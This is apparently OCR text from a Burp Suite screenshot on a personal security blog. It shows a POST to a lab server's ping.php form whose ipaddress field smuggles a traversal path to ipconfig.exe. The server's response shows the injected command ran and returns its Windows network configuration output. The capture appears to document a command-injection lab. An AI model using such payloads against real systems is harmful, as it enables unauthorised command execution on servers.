 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User option
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://19
Request
Pretty Raw Hex \n ☰
1 POST /ping.php HTTP/1.1
2 Host: 192.168.93.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 70
12
13 ipaddress=
127.0.0.1/../../../../../../../windows/system32/ipconfi
g.exe
Search... 0 matches
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Date: Thu, 11 Nov 2021 10:35:50 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 787
6 Connection: close
7 Content-Type: text/html
8
9 ping 127.0.0.1/../../../../../../../windows/system32/ip
10 Windows IP 配置
11
12
13 以太网适配器 Ethernet1:
14
15 媒体状态 . . . . . . . . . . . . : 媒体已断开
16 连接特定的 DNS 后缀 . . . . . . . :
17
18 以太网适配器 Ethernet0:
19
20 连接特定的 DNS 后缀 . . . . . . . : localdomain
21 本地链接 IPv6 地址. . . . . . . . : fe80::8506:939b:5af
22 IPv4 地址 . . . . . . . . . . . . : 192.168.93.143
23 子网掩码 . . . . . . . . . . . . : 255.255.255.0
24 默认网关. . . . . . . . . . . . . : 192.168.93.2
25
26 隧道适配器 isatap.localdomain:
27
28 媒体状态 . . . . . . . . . . . . : 媒体已断开
29 连接特定的 DNS 后缀 . . . . . . . : localdomain
30
31 隧道适配器 isatap.{3657B39A-EB77-45DE-B98B-D45BA9A1FDE8
32
33 媒体状态 . . . . . . . . . . . . : 媒体已断开
Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (10)
Response Headers (6)
AaronLuo's Blog from byAaronluo.github.io
Done